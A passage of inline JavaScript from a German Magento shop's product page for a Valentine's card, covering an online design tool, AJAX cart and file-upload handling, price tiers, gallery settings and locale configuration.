
                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/2782/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/plain" data-cookiefirst-category="advertising">
                require([
                    'jquery'
                ], function ($) {
                    $('.designButtonHelper').removeAttr('disabled');
                });
            </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=2782]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":2782,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.3529401764706,"adjustments":[]},"oldPrice":{"amount":2.8,"adjustments":[]},"basePrice":{"amount":2.3529401764706,"adjustments":[]},"finalPrice":{"amount":2.8,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":5,"price":2.66,"basePrice":2.2352931176471},{"qty":10,"price":2.52,"basePrice":2.1176460588235},{"qty":25,"price":2.38,"basePrice":1.999999},{"qty":50,"price":2.1,"basePrice":1.7647048823529},{"qty":100,"price":1.96,"basePrice":1.6470578235294},{"qty":300,"price":1.82,"basePrice":1.5294107647059},{"qty":500,"price":1.68,"basePrice":1.4117637058824},{"qty":1000,"price":1.54,"basePrice":1.2941166470588},{"qty":2000,"price":1.26,"basePrice":1.0588225294118}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/9\/5\/95_95-1096.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/9\/5\/95_95-1096.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/9\/5\/95_95-1096.png","caption":"Valentinstagskarte Papierschiff.","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
